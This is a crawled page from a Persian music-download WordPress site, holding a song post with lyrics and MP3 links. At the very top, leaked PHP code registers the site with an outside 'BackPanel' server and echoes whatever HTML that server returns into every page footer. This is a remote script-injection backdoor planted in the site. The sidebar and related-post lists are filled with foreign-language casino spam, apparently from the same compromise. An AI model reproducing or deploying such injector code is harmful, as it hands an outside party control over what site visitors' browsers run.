

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D9%85%D9%86-%D8%AF%D9%84%D9%85-%D8%A8%D8%A7%D8%B1%D9%88%D9%86-%D9%85%DB%8C%D8%AE%D9%88%D8%A7%D8%AF-%D8%B1%D8%A7%D8%AF%DB%8C%D9%88-%D8%AC/
body_size: 18109
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ من دلم بارون میخواد رادیو جوان | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ من دلم بارون میخواد رادیو جوان خوراک دیدگاه‌ها" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d8%af%d9%84%d9%85-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d8%af-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='دانلود آهنگ جز تو کسیو نیستم آخه در رادیو جوان' href='http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%b2-%d8%aa%d9%88-%da%a9%d8%b3%db%8c%d9%88-%d9%86%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d8%ae%d9%87-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c/' />
<link rel='next' title='دانلود آهنگ مرسی حمید عسگری در رادیو جوان' href='http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%b1%d8%b3%db%8c-%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%af%d8%b1%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88/' />
<meta name="generator" content="WordPress 4.9.10" />
<link rel="canonical" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d8%af%d9%84%d9%85-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d8%af-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac/" />
<link rel='shortlink' href='http://www.persian-star.net/?p=9713' />
<link rel="alternate" type="application/json+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d9%2585%25d9%2586-%25d8%25af%25d9%2584%25d9%2585-%25d8%25a8%25d8%25a7%25d8%25b1%25d9%2588%25d9%2586-%25d9%2585%25db%258c%25d8%25ae%25d9%2588%25d8%25a7%25d8%25af-%25d8%25b1%25d8%25a7%25d8%25af%25db%258c%25d9%2588-%25d8%25ac%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d9%2585%25d9%2586-%25d8%25af%25d9%2584%25d9%2585-%25d8%25a8%25d8%25a7%25d8%25b1%25d9%2588%25d9%2586-%25d9%2585%25db%258c%25d8%25ae%25d9%2588%25d8%25a7%25d8%25af-%25d8%25b1%25d8%25a7%25d8%25af%25db%258c%25d9%2588-%25d8%25ac%2F&#038;format=xml" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ من دلم بارون میخواد رادیو جوانرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<div xmlns:v="http://rdf.data-vocabulary.org/#" class="breadcrumbs"><div class="content"><span class="icon">شما اینجا هستید : </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.persian-star.net">صفحه اصلی</a></span> » <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.persian-star.net/category/music/">موزیک</a></span> » <span class="current">دانلود آهنگ من دلم بارون میخواد رادیو جوان</span></div></div><article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ من دلم بارون میخواد رادیو جوان" rel="bookmark" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d8%af%d9%84%d9%85-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d8%af-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac/">دانلود آهنگ من دلم بارون میخواد رادیو جوان</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a></span>
<span>تاریخ : پنجشنبه 31 آگوست 2023</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d8%af%d9%84%d9%85-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d8%af-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d8%af%d9%84%d9%85-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d8%af-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d8%af%d9%84%d9%85-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d8%af-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="font-size: 14pt;">آهنگ من دلم بارون میخواد</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><a href="http://www.persian-star.net/">دانلود موزیک ایرانی جدید</a> </strong><strong> </strong></span><span style="font-size: 12pt;">بنام<b> من دلم بارون میخواد </b></span><span style="font-size: 12pt;">با بالاترین کیفیت</span></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-9714" src="http://www.persian-star.net/wp-content/uploads/2023/08/Omid-Nasri-Man-Delam-Baroon-Mikhad-Music-fa.com_-300x300.jpg" alt="دانلود آهنگ من دلم بارون میخواد" width="300" height="300" srcset="http://www.persian-star.net/wp-content/uploads/2023/08/Omid-Nasri-Man-Delam-Baroon-Mikhad-Music-fa.com_-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2023/08/Omid-Nasri-Man-Delam-Baroon-Mikhad-Music-fa.com_-300x300-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2023/08/Omid-Nasri-Man-Delam-Baroon-Mikhad-Music-fa.com_-300x300-90x90.jpg 90w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">دانلود آهنگ من دلم بارون میخواد</span></strong><span id="more-9713"></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; color: #333399;"><strong>متن آهنگ من دلم بارون میخواد</strong></span></p>
<p style="text-align: center;">خَبر داری دلم تَنگه وقتی چشماتو نَدارم<br />
خبر داری آخ دلم تَنگه وقتی دستاتو نَدارم<br />
خبَر داری بی خبر از تو تا خود صُبح بیدارَم<br />
خبر داری از غَم دوریت من شَب و روز بیدارَم<br />
مَن دلَم بارون میخواد با تو دِنیای آروم میخواد<br />
کاشکی باز اِمشَب بارون بیاد بی تاب اّین دِل<br />
رو هَم میذارَم دَر و هی نگاه میکُنم کوچهِ رو<br />
غَم گرفتهِ گُل باغچه رو اِی وای از اِین دل</p>
<p style="text-align: center;">با یه عالَم بُغض بی صدا موندَم از همه دنُیا<br />
من جدا موندَم چشم به راه موندَم<br />
فکر تو بُرده خواب و از چشمام دور از آغوشت<br />
یخ زدَه دستام بی تو مَن تَنهام<br />
من دلم بارون میخواد با تو دُنیای آروم میخواد<br />
کاشکی باز اِمشب بارون بیاد بی تاب این دل<br />
رو هم میذارَم دَر و هی نگاه میکُنم کوچه رو<br />
غَم گرفتهِ گُل باغچه رو ای وای از این دل</p>
<p style="text-align: center;">من دلم بارون میخواد با تو دنیای آروم میخواد</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://dl.shahrmusic.com/morteza/Omid%20Nasri%20-%20Khabar%20Dari.mp3"><strong>دانلود آهنگ با کیفیت 128</strong></a></p>
<p style="text-align: center;"><a href="https://dl.shahrmusic.com/morteza/Omid%20Nasri%20-%20Khabar%20Dari.mp3"><strong>دانلود آهنگ با کیفیت 320</strong></a></p>
<div class="download">
<a title="دانلود آهنگ با کیفیت 320" href="https://dl.shahrmusic.com/morteza/Omid%20Nasri%20-%20Khabar%20Dari.mp3">دانلود آهنگ با کیفیت 320</a>
<a title="دانلود آهنگ با کیفیت 128" href="https://dl.shahrmusic.com/morteza/Omid%20Nasri%20-%20Khabar%20Dari.mp3">دانلود آهنگ با کیفیت 128</a>
<div class="audio"><audio preload="none" src="https://dl.shahrmusic.com/morteza/Omid%20Nasri%20-%20Khabar%20Dari.mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio></div>
<div class="blogcode">
<i>کد پخش آنلاین این آهنگ برای وبلاگ و سایت شما</i>
<textarea readonly="readonly" onclick="javascript:this.select();">
<audio preload="none" src="https://dl.shahrmusic.com/morteza/Omid%20Nasri%20-%20Khabar%20Dari.mp3" controls="controls" style="float: left;width: 100%;"></audio><br /><a href="http://www.persian-star.net" title="دانلود آهنگ جدید" target="_blank">دانلود آهنگ جدید</a>
</textarea>
</div>
</div><!-- Download -->
<div class="download">
 </div><!-- Download --></div><!-- body -->
<div class="star_ratings">
<div class="txt">چه امتیازی می دهید؟</div>

<div class="ps-star-ratings " data-id="9713">
<div class="stars-wrap">
<div class="psfr-stars psfr-star gray">
<div class="psfr-fuel psfr-star yellow" style="width:0%;"></div>
<a href="#1" rel="nofollow" title="امتیاز 1"></a><a href="#2" rel="nofollow" title="امتیاز 2"></a><a href="#3" rel="nofollow" title="امتیاز 3"></a><a href="#4" rel="nofollow" title="امتیاز 4"></a><a href="#5" rel="nofollow" title="امتیاز 5"></a>
</div></div>
<div class="psfr-legend">
<div id="post-ratings-9713" class="post-ratings" itemscope="" itemtype="http://schema.org/Article">
<div>5 / <span style="font: bold 15px tahoma;">0</span></div>  <div class="ratenumber">[ 0 رای ]</div>
</div>
</div>
</div>
</div><!-- star_ratings -->
<div class="shortlink">
<span>لینک کوتاه</span>
<a title="دانلود آهنگ من دلم بارون میخواد رادیو جوان" href="http://www.persian-star.net/?p=9713">http://www.persian-star.net/?p=9713</a>
</div><!-- information -->
<div class="information">
<div class="inforight">
<div class="the_views">1,170 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d8%af%d9%84%d9%85-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d8%af-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net" title="دانلود آهنگ من دلم بارون میخواد رادیو جوان">صفحه اصلی</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<div class="posts related">
<div class="titles">مطالب مشابه</div>
<ul>
<li><a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/" rel="bookmark" title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/" rel="bookmark" title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" rel="bookmark" title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/" rel="bookmark" title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" rel="bookmark" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a></li>
</ul>
</div><!-- related -->
<div class="posts tags">
<div class="titles">برچسب ها</div>
<div class="body">
<h3> <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d8%af%d9%84%d9%85-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d8%af/" rel="tag">دانلود آهنگ من دلم بارون میخواد</a></h3>
 </div>
</div>
<div class="comments" id="comments">
<div class="titles">
<span>دیدگاه کاربران<span>
<i>انتشار یافته : 0 - در انتظار بررسی : 3037</i>
</div>
<div class="body">
<div class="commentlist">
<ul>
<ul>
<li>دیدگاه ارسال شده توسط شما ، پس از تایید توسط مدیران سایت منتشر خواهد شد.</li>
<li>دیدگاهی که به غیر از زبان فارسی یا غیر مرتبط با مطلب باشد منتشر نخواهد شد.</li>
</ul>
</ul>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D9%85%D9%86-%D8%AF%D9%84%D9%85-%D8%A8%D8%A7%D8%B1%D9%88%D9%86-%D9%85%DB%8C%D8%AE%D9%88%D8%A7%D8%AF-%D8%B1%D8%A7%D8%AF%DB%8C%D9%88-%D8%AC/#respond" style="display:none;">انصراف</a></small></h3><p class="must-log-in">شما باید <a href="http://www.persian-star.net/wp-login.php?redirect_to=http%3A%2F%2Fwww.persian-star.net%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d9%2585%25d9%2586-%25d8%25af%25d9%2584%25d9%2585-%25d8%25a8%25d8%25a7%25d8%25b1%25d9%2588%25d9%2586-%25d9%2585%25db%258c%25d8%25ae%25d9%2588%25d8%25a7%25d8%25af-%25d8%25b1%25d8%25a7%25d8%25af%25db%258c%25d9%2588-%25d8%25ac%2F">وارد شوید</a> تا نظر بنویسید.</p>	</div><!-- #respond -->
	   
</div>
</div><!-- body -->
</div><!-- comments -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
